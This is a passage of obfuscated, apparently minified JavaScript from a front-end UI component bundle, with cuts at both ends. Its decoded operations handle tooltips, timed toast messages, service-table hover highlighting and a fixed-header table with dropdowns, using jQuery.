_0x330bad=_0x5d80ce;_0x3c934c[0x0]['\x74\x6f\x6f\x6c\x74\x69\x70\x44\x6f\x6d'][_0x330bad(0xb92,'\x55\x6b\x4c\x43')](),_0x34cff1=!0x1;}};};_0x559564['\x64\x65\x66\x61\x75\x6c\x74']=_0x445fb8;},function(_0xff29d3,_0x15e679,_0x3a42a0){'use strict';var _0x2e0dcf=_0x19fd73,_0x49eb89={'\x47\x5a\x6e\x4a\x74':_0x2e0dcf(0x62f,'\x29\x7a\x24\x29'),'\x72\x6c\x72\x41\x73':function(_0x57b41c,_0x401e1f,_0x220a31){return _0x57b41c(_0x401e1f,_0x220a31);},'\x72\x6d\x77\x4b\x59':_0x2e0dcf(0xc44,'\x32\x7a\x72\x6d'),'\x54\x45\x76\x4f\x44':_0x2e0dcf(0xda4,'\x74\x77\x5b\x61'),'\x53\x4c\x4c\x4f\x72':_0x2e0dcf(0x9a0,'\x37\x33\x6e\x49'),'\x75\x49\x74\x61\x57':function(_0x18732f,_0x46d868){return _0x18732f(_0x46d868);},'\x52\x6f\x44\x71\x61':_0x2e0dcf(0x38b,'\x6c\x4b\x21\x49'),'\x6b\x54\x46\x64\x6a':_0x2e0dcf(0x9b0,'\x75\x5d\x7a\x4b')};Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x15e679,_0x49eb89['\x6b\x54\x46\x64\x6a'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x15e679[_0x2e0dcf(0x90a,'\x4f\x4a\x64\x64')]=void 0x0;var _0x4c7ea0=function(_0x5b7b4a){var _0x2f87ae=_0x2e0dcf;if(_0x5b7b4a&&_0x5b7b4a['\x63\x6f\x6e\x74\x65\x6e\x74']){var _0x4c6bf1=_0x5b7b4a;_0x4c6bf1[_0x2f87ae(0x60a,'\x75\x5d\x7a\x4b')]=_0x4c6bf1['\x74\x79\x70\x65']||_0x2f87ae(0xc54,'\x31\x37\x38\x65');var _0x25858a=$(_0x4c6bf1['\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72']||_0x49eb89[_0x2f87ae(0xafe,'\x52\x7a\x70\x49')]),_0x4c3775=_0x49eb89['\x72\x6c\x72\x41\x73'](parseInt,_0x4c6bf1[_0x2f87ae(0x1020,'\x31\x29\x23\x6c')],0xa),_0x41d624=_0x49eb89['\x72\x6d\x77\x4b\x59'][_0x2f87ae(0xb9e,'\x41\x75\x64\x44')](_0x4c6bf1[_0x2f87ae(0x2eb,'\x32\x68\x34\x68')],_0x49eb89['\x54\x45\x76\x4f\x44'])[_0x2f87ae(0x78e,'\x59\x73\x21\x72')](_0x4c6bf1[_0x2f87ae(0x464,'\x44\x33\x57\x2a')],_0x49eb89['\x53\x4c\x4c\x4f\x72']),_0x1e2fdf=_0x49eb89[_0x2f87ae(0xc11,'\x32\x68\x34\x68')]($,_0x41d624);_0x1e2fdf['\x66\x69\x6e\x64'](_0x49eb89[_0x2f87ae(0xcd6,'\x31\x59\x5e\x78')])['\x63\x6c\x69\x63\x6b'](function(){_0x1e2fdf['\x72\x65\x6d\x6f\x76\x65']();}),_0x25858a[_0x2f87ae(0x10e8,'\x75\x68\x4a\x34')](_0x1e2fdf),_0x4c3775&&_0x49eb89[_0x2f87ae(0x10d8,'\x21\x30\x59\x59')](setTimeout,function(){var _0x2a26df=_0x2f87ae;_0x1e2fdf[_0x2a26df(0x210,'\x55\x4e\x68\x26')]();},_0x4c3775);}};_0x15e679[_0x2e0dcf(0xe9a,'\x55\x4e\x68\x26')]=_0x4c7ea0;},function(_0x40648f,_0x7ae184,_0x33c493){'use strict';var _0x3bc150=_0x19fd73,_0x3ce8dc={'\x63\x68\x73\x46\x61':function(_0x30d11a,_0x4a5502){return _0x30d11a(_0x4a5502);},'\x47\x5a\x55\x46\x78':'\x73\x75\x63\x63\x65\x73\x73','\x53\x61\x53\x6d\x46':_0x3bc150(0x814,'\x29\x7a\x24\x29'),'\x7a\x76\x6c\x7a\x4e':_0x3bc150(0x1053,'\x59\x73\x21\x72'),'\x54\x71\x74\x68\x67':_0x3bc150(0x1050,'\x75\x5d\x7a\x4b'),'\x54\x73\x79\x6d\x49':function(_0x4cffd2,_0x35cb1b){return _0x4cffd2(_0x35cb1b);},'\x78\x4a\x4a\x78\x42':_0x3bc150(0xfd4,'\x58\x33\x73\x38'),'\x4d\x4c\x74\x42\x79':_0x3bc150(0x4fb,'\x32\x7a\x72\x6d')};Object[_0x3bc150(0x10a0,'\x6a\x25\x6c\x51')](_0x7ae184,_0x3ce8dc[_0x3bc150(0x3f3,'\x71\x4d\x71\x4c')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x7ae184['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x22fe86=function(_0x13c510){var _0x255886=_0x3bc150,_0x512e74={'\x68\x79\x66\x44\x4c':function(_0x2dd04b,_0x407a56){return _0x3ce8dc['\x63\x68\x73\x46\x61'](_0x2dd04b,_0x407a56);}};if(_0x13c510&&_0x13c510[_0x255886(0xcd4,'\x5d\x42\x72\x6c')]){var _0x2f94f5,_0x51dcca=_0x13c510;_0x51dcca[_0x255886(0xf4e,'\x31\x59\x5e\x78')]=_0x51dcca['\x74\x79\x70\x65']||_0x3ce8dc['\x47\x5a\x55\x46\x78'];var _0x29a5b0=$(_0x51dcca['\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72']||_0x3ce8dc[_0x255886(0xd57,'\x74\x77\x5b\x61')]),_0x3497c0=_0x255886(0x10bb,'\x32\x7a\x72\x6d')['\x63\x6f\x6e\x63\x61\x74'](_0x51dcca[_0x255886(0x1024,'\x41\x75\x64\x44')],_0x3ce8dc[_0x255886(0x1fc,'\x72\x49\x63\x50')])['\x63\x6f\x6e\x63\x61\x74'](_0x51dcca[_0x255886(0x310,'\x55\x6b\x4c\x43')],_0x3ce8dc['\x54\x71\x74\x68\x67']),_0x2a24ba=_0x3ce8dc[_0x255886(0x33c,'\x56\x4d\x43\x25')]($,_0x3497c0),_0x4b6afa=_0x3ce8dc['\x78\x4a\x4a\x78\x42'];null!==(_0x2f94f5=_0x29a5b0['\x66\x69\x6e\x64'](_0x4b6afa))&&void 0x0!==_0x2f94f5&&_0x2f94f5[_0x255886(0x442,'\x5e\x46\x24\x26')]?(_0x29a5b0[_0x255886(0xa96,'\x32\x68\x34\x68')](_0x4b6afa)[_0x255886(0x401,'\x66\x72\x6b\x52')](function(_0x3daf0d,_0xb95539){var _0x2840d7=_0x255886;_0x512e74[_0x2840d7(0xdca,'\x40\x36\x75\x59')]($,_0xb95539)[_0x2840d7(0xe94,'\x75\x68\x4a\x34')]();}),_0x29a5b0[_0x255886(0xa94,'\x32\x68\x34\x68')](_0x2a24ba)):_0x29a5b0[_0x255886(0x5ac,'\x72\x49\x63\x50')](_0x2a24ba),setTimeout(function(){_0x2a24ba['\x72\x65\x6d\x6f\x76\x65']();},0x4b0);}};_0x7ae184[_0x3bc150(0xf69,'\x31\x59\x5e\x78')]=_0x22fe86;},function(_0x71da17,_0x3740e5,_0x214c92){'use strict';var _0x50181d=_0x19fd73,_0x28877d={'\x67\x69\x4a\x52\x53':_0x50181d(0x1bf,'\x54\x4d\x56\x42'),'\x66\x63\x54\x4d\x66':function(_0xaf37c6,_0x4271a6){return _0xaf37c6>_0x4271a6;},'\x71\x43\x52\x69\x75':'\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x72\x6f\x77','\x6f\x4b\x6a\x54\x4a':_0x50181d(0xa40,'\x55\x4e\x68\x26'),'\x61\x78\x4e\x53\x79':'\x6d\x6f\x75\x73\x65\x65\x6e\x74\x65\x72','\x75\x48\x73\x4c\x6a':'\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x72\x6f\x77\x20\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x63\x65\x6c\x6c','\x58\x41\x70\x79\x7a':_0x50181d(0x1105,'\x66\x4d\x72\x38'),'\x43\x67\x50\x43\x65':function(_0xc283f1,_0x51ae53){return _0xc283f1(_0x51ae53);},'\x71\x48\x61\x50\x71':'\x6d\x6f\x75\x73\x65\x65\x6e\x74\x65\x72\x2e\x70\x6f\x72\x2e\x73\x65\x72\x76\x69\x63\x65\x74\x61\x62\x6c\x65','\x53\x65\x68\x67\x47':function(_0x176b33,_0xdc46bc){return _0x176b33(_0xdc46bc);},'\x6e\x45\x4b\x58\x4b':function(_0x5f423f,_0x582d0a){return _0x5f423f(_0x582d0a);},'\x57\x74\x47\x70\x45':function(_0x2c95b2,_0x20d4b1){return _0x2c95b2(_0x20d4b1);},'\x75\x75\x71\x52\x42':function(_0x1482c1,_0x21916c){return _0x1482c1(_0x21916c);}},_0x81cea0=_0x50181d(0xd5e,'\x66\x4d\x72\x38')[_0x50181d(0x40a,'\x67\x63\x64\x6d')]('\x7c'),_0x18b51b=0x0;while(!![]){switch(_0x81cea0[_0x18b51b++]){case'\x30':_0x3740e5[_0x50181d(0x1138,'\x38\x30\x5d\x61')]=_0x46149e;continue;case'\x31':var _0x535834={'\x54\x57\x63\x4e\x43':_0x50181d(0xe47,'\x79\x35\x31\x5a'),'\x43\x44\x4e\x4b\x6d':_0x28877d[_0x50181d(0x1194,'\x75\x68\x4a\x34')],'\x68\x57\x50\x6e\x52':function(_0xe27772,_0x134b42){return _0xe27772(_0x134b42);},'\x47\x4e\x59\x47\x7a':function(_0x4ba7a1,_0x4005f2){return _0x28877d['\x66\x63\x54\x4d\x66'](_0x4ba7a1,_0x4005f2);},'\x70\x4e\x4e\x47\x63':_0x28877d[_0x50181d(0x265,'\x21\x30\x59\x59')],'\x52\x76\x4b\x64\x42':_0x28877d[_0x50181d(0x28a,'\x31\x29\x23\x6c')],'\x55\x48\x4e\x5a\x6c':_0x28877d['\x61\x78\x4e\x53\x79'],'\x57\x42\x67\x59\x53':_0x28877d[_0x50181d(0x921,'\x44\x33\x57\x2a')],'\x67\x4f\x58\x6d\x6d':_0x28877d[_0x50181d(0xa1e,'\x50\x30\x73\x65')],'\x61\x67\x6a\x6d\x50':_0x50181d(0xc83,'\x5d\x42\x72\x6c')};continue;case'\x32':$['\x66\x6e'][_0x50181d(0x7a9,'\x56\x4d\x43\x25')]=function(_0x1b10dd){var _0x4c34a7=_0x50181d;return this[_0x4c34a7(0xc19,'\x56\x4d\x43\x25')](function(_0x4a2e08,_0x105ec1){var _0x3eca2c=_0x4c34a7,_0x172c73=$(_0x105ec1),_0x116af7=_0x172c73[_0x3eca2c(0xaed,'\x66\x4d\x72\x38')](_0x535834['\x67\x4f\x58\x6d\x6d']);_0x116af7||_0x172c73[_0x3eca2c(0xe30,'\x44\x33\x57\x2a')]('\x70\x6f\x72\x2e\x63\x6f\x6c\x6c\x61\x70\x73\x65',_0x116af7=new _0x43a0be(_0x105ec1)),_0x535834['\x61\x67\x6a\x6d\x50']==typeof _0x1b10dd&&_0x116af7[_0x1b10dd]();});},_0x28877d[_0x50181d(0xc10,'\x31\x29\x23\x6c')]($,document)['\x6f\x6e'](_0x28877d['\x71\x48\x61\x50\x71'],_0x28877d['\x71\x43\x52\x69\x75'],function(_0x4c29fd){var _0x2a356b=_0x50181d;_0x4c29fd[_0x2a356b(0x329,'\x29\x7a\x24\x29')](),$(this)['\x63\x6c\x6f\x73\x65\x73\x74'](_0x2a356b(0x10ef,'\x76\x45\x38\x35'))[_0x2a356b(0x6a2,'\x29\x7a\x24\x29')]();});continue;case'\x33':var _0x50fc26=_0x28877d[_0x50181d(0x9dc,'\x66\x4d\x72\x38')](_0x41cbfb,_0x28877d[_0x50181d(0x7ba,'\x5d\x42\x72\x6c')](_0x214c92,0x2)),_0xfc7493=_0x28877d[_0x50181d(0xd6e,'\x79\x35\x31\x5a')](_0x41cbfb,_0x28877d[_0x50181d(0x6dc,'\x31\x37\x38\x65')](_0x214c92,0x1)),_0x30aaf3=_0x28877d[_0x50181d(0xa53,'\x55\x4e\x68\x26')](_0x41cbfb,_0x28877d['\x75\x75\x71\x52\x42'](_0x214c92,0x3)),_0x43a0be=(0x0,_0x50fc26[_0x50181d(0xaa5,'\x66\x4d\x72\x38')])(function _0x414b84(_0x48d0a0){var _0x12dd72=_0x50181d,_0x4880d8=this;(0x0,_0xfc7493[_0x12dd72(0xa75,'\x44\x33\x57\x2a')])(this,_0x414b84),(0x0,_0x30aaf3[_0x12dd72(0xadd,'\x56\x4d\x43\x25')])(this,_0x535834[_0x12dd72(0xa54,'\x5e\x46\x24\x26')],void 0x0),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']=$(_0x48d0a0),this[_0x12dd72(0xf0b,'\x66\x4d\x72\x38')]['\x6f\x6e'](_0x535834[_0x12dd72(0x545,'\x64\x41\x5e\x67')],_0x535834[_0x12dd72(0x1126,'\x71\x4d\x71\x4c')],function(_0x552312){var _0x16abea=_0x12dd72,_0x47bbd0={'\x45\x68\x41\x75\x6e':function(_0x59f49c,_0x2154a0){return _0x59f49c(_0x2154a0);},'\x5a\x53\x76\x73\x50':_0x535834[_0x16abea(0xc7e,'\x71\x48\x40\x77')],'\x68\x58\x6a\x5a\x55':_0x535834[_0x16abea(0x6da,'\x55\x6b\x4c\x43')]},_0x71370d=_0x535834['\x68\x57\x50\x6e\x52']($,_0x552312['\x74\x61\x72\x67\x65\x74'])[_0x16abea(0x1157,'\x38\x44\x35\x31')]('\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x63\x65\x6c\x6c')[_0x16abea(0xcd2,'\x32\x68\x34\x68')]();0x0===_0x71370d&&_0x535834[_0x16abea(0x116a,'\x32\x70\x24\x5a')]($(_0x552312[_0x16abea(0x41d,'\x55\x6b\x4c\x43')])[_0x16abea(0x402,'\x76\x45\x38\x35')]('\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x63\x6f\x6c\x74\x69\x74\x6c\x65')[_0x16abea(0xd2b,'\x6c\x4b\x21\x49')],0x0)||(_0x4880d8[_0x16abea(0x5c2,'\x29\x7a\x24\x29')]['\x66\x69\x6e\x64'](_0x535834[_0x16abea(0x1b3,'\x31\x29\x23\x6c')])[_0x16abea(0x8c7,'\x54\x4d\x56\x42')](_0x535834['\x43\x44\x4e\x4b\x6d']),_0x4880d8[_0x16abea(0x10cf,'\x74\x77\x5b\x61')]['\x66\x69\x6e\x64'](_0x535834['\x70\x4e\x4e\x47\x63'])[_0x16abea(0xe27,'\x55\x6b\x4c\x43')](function(_0x4d3985,_0x404047){var _0x38da69=_0x16abea;_0x47bbd0[_0x38da69(0x5b2,'\x29\x7a\x24\x29')]($,_0x404047)[_0x38da69(0x8b7,'\x74\x77\x5b\x61')](_0x47bbd0['\x5a\x53\x76\x73\x50'])['\x65\x71'](_0x71370d)['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x47bbd0[_0x38da69(0x10a8,'\x21\x7a\x73\x5a')]);}));});});continue;case'\x34':var _0x41cbfb=_0x214c92(0x0);continue;case'\x35':Object[_0x50181d(0x8a5,'\x56\x4d\x43\x25')](_0x3740e5,'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65',{'\x76\x61\x6c\x75\x65':!0x0}),_0x3740e5[_0x50181d(0xe0a,'\x72\x49\x63\x50')]=void 0x0;continue;case'\x36':continue;case'\x37':var _0x46149e=_0x43a0be;continue;}break;}},function(_0x505af1,_0x223bb7,_0x22e554){'use strict';var _0x1b9038=_0x19fd73,_0x4c6bb3={'\x4a\x79\x48\x57\x66':_0x1b9038(0xd05,'\x76\x45\x38\x35'),'\x59\x58\x5a\x78\x66':_0x1b9038(0xe1a,'\x79\x35\x31\x5a'),'\x72\x6e\x68\x57\x63':function(_0x5cc870,_0x41a208){return _0x5cc870-_0x41a208;},'\x71\x4e\x75\x48\x6a':'\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65','\x58\x72\x73\x6e\x44':_0x1b9038(0x3da,'\x56\x4d\x43\x25'),'\x79\x75\x6e\x70\x56':_0x1b9038(0xfaf,'\x56\x4d\x43\x25'),'\x74\x6f\x64\x53\x77':function(_0x381db6,_0x313ebd,_0x3f2e9c){return _0x381db6(_0x313ebd,_0x3f2e9c);},'\x62\x69\x59\x52\x41':_0x1b9038(0xf1f,'\x50\x30\x73\x65'),'\x46\x52\x6e\x55\x46':function(_0x4db0c8,_0x4a09fd){return _0x4db0c8-_0x4a09fd;},'\x78\x66\x59\x6c\x59':_0x1b9038(0x821,'\x5e\x46\x24\x26'),'\x48\x41\x4c\x6b\x56':function(_0x34bbc4,_0x3b16b1){return _0x34bbc4(_0x3b16b1);},'\x78\x4a\x72\x59\x6a':function(_0x2fcbfc,_0x6a71d2){return _0x2fcbfc+_0x6a71d2;},'\x76\x79\x4f\x6a\x48':_0x1b9038(0x1195,'\x76\x45\x38\x35'),'\x61\x62\x62\x63\x48':_0x1b9038(0xa5e,'\x5e\x46\x24\x26'),'\x48\x55\x61\x61\x76':_0x1b9038(0xecc,'\x38\x30\x5d\x61'),'\x54\x47\x71\x59\x61':_0x1b9038(0xb51,'\x64\x41\x5e\x67'),'\x72\x62\x43\x57\x61':_0x1b9038(0x582,'\x31\x59\x5e\x78'),'\x41\x4d\x6e\x68\x4f':function(_0x1873e8,_0x18b18a){return _0x1873e8(_0x18b18a);},'\x63\x77\x6e\x57\x44':_0x1b9038(0x669,'\x52\x7a\x70\x49'),'\x4a\x49\x47\x6e\x4f':_0x1b9038(0x1d2,'\x38\x44\x35\x31'),'\x51\x4f\x63\x55\x54':_0x1b9038(0xfae,'\x61\x25\x64\x54'),'\x6d\x63\x49\x6b\x71':function(_0x3e95ce,_0x15a372){return _0x3e95ce+_0x15a372;},'\x43\x63\x44\x46\x49':_0x1b9038(0x8d6,'\x30\x30\x78\x56'),'\x4c\x4d\x57\x71\x79':'\x63\x6c\x69\x63\x6b','\x51\x66\x41\x72\x57':'\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x68\x65\x61\x64\x65\x72\x20\x2e\x70\x6f\x72\x2d\x64\x72\x6f\x70\x64\x6f\x77\x6e\x2d\x62\x74\x6e','\x46\x6a\x4e\x62\x46':'\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x68\x65\x61\x64\x65\x72\x20\x6c\x69','\x47\x72\x7a\x64\x4a':function(_0x468d63,_0xa15d04){return _0x468d63(_0xa15d04);},'\x76\x51\x67\x74\x48':_0x1b9038(0x24a,'\x21\x30\x59\x59'),'\x6c\x71\x71\x52\x45':_0x1b9038(0x961,'\x32\x68\x34\x68'),'\x6b\x59\x69\x7a\x75':'\x6f\x70\x65\x6e','\x53\x63\x72\x6e\x4b':_0x1b9038(0x189,'\x78\x6f\x23\x5b'),'\x51\x58\x54\x7a\x6b':_0x1b9038(0x5f6,'\x37\x33\x6e\x49'),'\x4f\x62\x63\x65\x47':'\x63\x68\x6f\x69\x63\x65','\x67\x54\x5a\x77\x5a':_0x1b9038(0x1170,'\x38\x30\x5d\x61'),'\x72\x79\x45\x47\x56':function(_0x380096,_0x59af21){return _0x380096(_0x59af21);},'\x53\x63\x54\x76\x74':function(_0x42b119,_0x399acd){return _0x42b119==_0x399acd;},'\x45\x4b\x4f\x57\x6c':_0x1b9038(0x4de,'\x54\x62\x34\x58'),'\x7a\x77\x42\x41\x73':_0x1b9038(0x4fb,'\x32\x7a\x72\x6d'),'\x6f\x54\x74\x76\x7a':function(_0x59f5c4,_0x5d6cf7){return _0x59f5c4(_0x5d6cf7);}};var _0x198f5e=_0x4c6bb3[_0x1b9038(0x92a,'\x41\x29\x58\x57')](_0x22e554,0x0);Object[_0x1b9038(0xb4c,'\x44\x33\x57\x2a')](_0x223bb7,_0x4c6bb3['\x7a\x77\x42\x41\x73'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x223bb7[_0x1b9038(0xa1f,'\x58\x33\x73\x38')]=void 0x0;var _0x3f10f6=_0x198f5e(_0x22e554(0x1)),_0x82198d=_0x198f5e(_0x4c6bb3[_0x1b9038(0xdb6,'\x66\x4d\x72\x38')](_0x22e554,0x2)),_0x235d4c=_0x198f5e(_0x4c6bb3[_0x1b9038(0x75e,'\x34\x6c\x47\x6e')](_0x22e554,0x3)),_0x3e247e=(function(){var _0x5736dd=_0x1b9038,_0xac6110={'\x64\x59\x6d\x61\x54':_0x4c6bb3[_0x5736dd(0x102d,'\x75\x68\x4a\x34')],'\x42\x4b\x65\x6a\x66':function(_0x54aa58,_0x3272e3){var _0x1c563f=_0x5736dd;return _0x4c6bb3[_0x1c563f(0xfc2,'\x50\x30\x73\x65')](_0x54aa58,_0x3272e3);},'\x78\x74\x66\x52\x65':_0x4c6bb3[_0x5736dd(0xffa,'\x21\x30\x59\x59')],'\x57\x51\x6f\x79\x51':_0x5736dd(0xf45,'\x74\x77\x5b\x61'),'\x6e\x47\x4d\x5a\x56':function(_0x18c895,_0x3adb2f){return _0x18c895+_0x3adb2f;},'\x4c\x63\x79\x4a\x6c':'\x6f\x70\x65\x6e','\x51\x76\x6a\x47\x43':_0x4c6bb3[_0x5736dd(0x373,'\x78\x6f\x23\x5b')],'\x62\x69\x4b\x44\x42':function(_0x4f2b6a,_0x84fd8d){return _0x4c6bb3['\x6d\x63\x49\x6b\x71'](_0x4f2b6a,_0x84fd8d);},'\x61\x62\x65\x42\x75':_0x4c6bb3['\x43\x63\x44\x46\x49'],'\x4d\x76\x65\x57\x54':_0x4c6bb3[_0x5736dd(0xf40,'\x30\x30\x78\x56')],'\x63\x6b\x64\x70\x46':_0x4c6bb3[_0x5736dd(0x5a1,'\x67\x63\x64\x6d')],'\x76\x68\x63\x6d\x42':_0x4c6bb3[_0x5736dd(0xcd0,'\x32\x70\x24\x5a')],'\x74\x47\x4f\x74\x7a':function(_0x4c45fb,_0x4f4a9c){var _0x585af8=_0x5736dd;return _0x4c6bb3[_0x585af8(0xef1,'\x21\x30\x59\x59')](_0x4c45fb,_0x4f4a9c);},'\x4e\x57\x45\x66\x6e':function(_0xb03377,_0x48f165){return _0x4c6bb3['\x47\x72\x7a\x64\x4a'](_0xb03377,_0x48f165);},'\x4d\x50\x45\x44\x69':_0x4c6bb3['\x76\x51\x67\x74\x48']};function _0x38c051(_0x26819e){var _0x498e7a=_0x5736dd;(0x0,_0x3f10f6[_0x498e7a(0x288,'\x71\x4d\x71\x4c')])(this,_0x38c051),(0x0,_0x235d4c[_0x498e7a(0x3ce,'\x79\x35\x31\x5a')])(this,_0xac6110[_0x498e7a(0xac5,'\x55\x77\x70\x7a')],void 0x0),this[_0x498e7a(0x10cf,'\x74\x77\x5b\x61')]=_0xac6110['\x42\x4b\x65\x6a\x66']($,_0x26819e);}return(0x0,_0x82198d['\x64\x65\x66\x61\x75\x6c\x74'])(_0x38c051,[{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0xf05,'\x63\x71\x24\x48')],'\x76\x61\x6c\x75\x65':function(){var _0x2d4db5=_0x5736dd,_0x47879e=this,_0x596849=this[_0x2d4db5(0xa40,'\x55\x4e\x68\x26')][_0x2d4db5(0x8b7,'\x74\x77\x5b\x61')](_0x4c6bb3['\x4a\x79\x48\x57\x66']),_0xf20c1c=this[_0x2d4db5(0x18d,'\x76\x45\x38\x35')]['\x66\x69\x6e\x64']('\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x62\x6f\x64\x79\x20\x74\x68');_0xf20c1c[_0x2d4db5(0xabd,'\x66\x4d\x72\x38')](_0x2d4db5(0x958,'\x32\x68\x34\x68'))[_0x2d4db5(0x10df,'\x6c\x4b\x21\x49')](_0x4c6bb3['\x59\x58\x5a\x78\x66'],_0x4c6bb3[_0x2d4db5(0x1100,'\x78\x6f\x23\x5b')](this[_0x2d4db5(0x11ac,'\x66\x72\x6b\x52')][_0x2d4db5(0x186,'\x21\x30\x59\x59')](),_0xf20c1c['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']())/(_0xf20c1c[_0x2d4db5(0x99e,'\x78\x6f\x23\x5b')]-0x1)),this[_0x2d4db5(0x669,'\x52\x7a\x70\x49')][_0x2d4db5(0x110a,'\x32\x70\x24\x5a')](_0x4c6bb3[_0x2d4db5(0xaa7,'\x37\x33\x6e\x49')])['\x63\x73\x73'](_0x4c6bb3[_0x2d4db5(0x245,'\x66\x72\x6b\x52')],-_0xf20c1c['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']()),this[_0x2d4db5(0xe35,'\x5d\x42\x72\x6c')]['\x66\x69\x6e\x64'](_0x4c6bb3[_0x2d4db5(0xf3c,'\x71\x4d\x71\x4c')])[_0x2d4db5(0xa2f,'\x41\x29\x58\x57')]('\x68\x65\x69\x67\x68\x74',_0x4c6bb3[_0x2d4db5(0x8cc,'\x66\x4d\x72\x38')](_0x4c6bb3[_0x2d4db5(0x6b6,'\x74\x77\x5b\x61')](parseInt,this[_0x2d4db5(0xfc1,'\x63\x71\x24\x48')][_0x2d4db5(0x6d3,'\x63\x71\x24\x48')](_0x4c6bb3[_0x2d4db5(0xf33,'\x34\x6c\x47\x6e')]),0xa),_0xf20c1c[_0x2d4db5(0x1023,'\x58\x33\x73\x38')]()));var _0x1b9ddd=_0x4c6bb3[_0x2d4db5(0xd48,'\x66\x4d\x72\x38')](this[_0x2d4db5(0x1134,'\x50\x30\x73\x65')][_0x2d4db5(0x8b7,'\x74\x77\x5b\x61')](_0x4c6bb3['\x79\x75\x6e\x70\x56'])[_0x2d4db5(0x61a,'\x5e\x46\x24\x26')](),this[_0x2d4db5(0x8a1,'\x71\x4d\x71\x4c')]['\x66\x69\x6e\x64'](_0x4c6bb3['\x78\x66\x59\x6c\x59'])[_0x2d4db5(0xf2f,'\x31\x29\x23\x6c')]()),_0x1b7c29=_0x4c6bb3[_0x2d4db5(0x1196,'\x38\x30\x5d\x61')]($,_0x4c6bb3['\x78\x4a\x72\x59\x6a'](_0x4c6bb3[_0x2d4db5(0x7fc,'\x4f\x4a\x64\x64')](_0x4c6bb3['\x76\x79\x4f\x6a\x48'],_0x596849[_0x2d4db5(0x82e,'\x4f\x4a\x64\x64')]()),'\x3c\x2f\x74\x68\x65\x61\x64\x3e\x3c\x2f\x74\x61\x62\x6c\x65\x3e\x3c\x2f\x64\x69\x76\x3e'));this[_0x2d4db5(0xd13,'\x58\x33\x73\x38')]['\x70\x72\x65\x70\x65\x6e\x64'](_0x1b7c29),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x4c6bb3[_0x2d4db5(0xb32,'\x74\x77\x5b\x61')])['\x63\x73\x73'](_0x4c6bb3[_0x2d4db5(0xfda,'\x38\x44\x35\x31')],_0x1b9ddd+'\x70\x78'),_0x596849[_0x2d4db5(0xec1,'\x30\x30\x78\x56')]('\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79',_0x4c6bb3[_0x2d4db5(0x2aa,'\x21\x30\x59\x59')]),this[_0x2d4db5(0xa40,'\x55\x4e\x68\x26')][_0x2d4db5(0x489,'\x52\x7a\x70\x49')](_0x4c6bb3[_0x2d4db5(0x93e,'\x40\x36\x75\x59')])['\x6f\x6e']('\x73\x63\x72\x6f\x6c\x6c',function(){var _0x57822e=_0x2d4db5;_0x47879e[_0x57822e(0x79e,'\x55\x77\x70\x7a')][_0x57822e(0x78b,'\x54\x62\x34\x58')](_0xac6110[_0x57822e(0x352,'\x21\x30\x59\x59')])[_0x57822e(0x1c3,'\x24\x65\x4a\x73')](_0xac6110[_0x57822e(0xb66,'\x55\x4e\x68\x26')],_0xac6110[_0x57822e(0xa34,'\x24\x65\x4a\x73')](-_0x47879e['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x57822e(0xb8f,'\x6c\x4b\x21\x49'))[_0x57822e(0x1026,'\x6c\x4b\x21\x49')](),'\x70\x78'));});}},{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0x56c,'\x59\x73\x21\x72')],'\x76\x61\x6c\x75\x65':function(){var _0x379505=_0x5736dd;this[_0x379505(0x18d,'\x76\x45\x38\x35')][_0x379505(0x9fe,'\x78\x6f\x23\x5b')](_0x379505(0x26c,'\x54\x62\x34\x58'))[_0x379505(0x5fa,'\x72\x49\x63\x50')](_0xac6110['\x4c\x63\x79\x4a\x6c']);}},{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0x979,'\x67\x63\x64\x6d')],'\x76\x61\x6c\x75\x65':function(){var _0x1d56a7=_0x5736dd;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x1d56a7(0x489,'\x52\x7a\x70\x49')](_0x4c6bb3[_0x1d56a7(0xda1,'\x4f\x4a\x64\x64')])[_0x1d56a7(0xb7d,'\x58\x33\x73\x38')](_0x1d56a7(0x57b,'\x38\x44\x35\x31'));}},{'\x6b\x65\x79':_0x4c6bb3['\x51\x58\x54\x7a\x6b'],'\x76\x61\x6c\x75\x65':function(_0x3547c1){var 